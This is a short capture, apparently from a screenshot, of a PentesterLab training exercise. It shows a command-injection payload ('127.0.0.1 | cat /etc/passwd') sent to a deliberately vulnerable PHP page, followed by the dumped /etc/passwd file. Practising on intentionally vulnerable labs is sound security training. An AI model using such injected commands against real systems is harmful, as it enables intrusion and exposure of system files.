 vulnerable/commandexec/example1.php?ip=127.0.0.1 | cat /etc/passwd
最常访问 百度
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013